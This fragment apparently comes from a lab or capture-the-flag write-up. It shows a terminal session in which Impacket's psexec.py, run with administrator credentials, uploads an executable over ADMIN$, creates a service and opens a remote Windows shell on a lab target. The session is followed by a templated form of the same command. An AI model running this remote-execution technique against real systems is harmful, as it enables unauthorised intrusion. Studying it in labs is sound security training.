 → ~ psexec.py administrator@10.129.7.73
/home/kali/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an
ools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this packa
<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.7.73.....
[*] Found writable share ADMIN$
[*] Uploading file uCmwbvLZ.exe
[*] Opening SVCManager on 10.129.7.73.....
[*] Creating service ytwA on 10.129.7.73.....
[*] Starting service ytwA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
psexec.py administrator@{TARGET_IP}